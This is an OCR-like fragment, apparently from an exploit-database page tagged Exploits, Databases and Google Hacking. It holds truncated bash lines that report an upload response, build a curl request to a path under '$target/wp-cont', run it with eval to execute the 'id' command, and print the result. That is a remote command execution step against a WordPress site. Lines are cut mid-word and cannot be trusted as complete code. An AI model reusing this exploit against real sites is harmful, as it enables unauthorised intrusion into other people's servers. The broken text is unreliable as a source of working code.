
echo "[+] Upload response: $respons
command="curl -ks '$target/wp-cont
echo "[-] Executing the 'id' comma
result=$(eval $command)

echo "[+] Command output: $result"

Tags:
Databases
Exploits
Google Hacking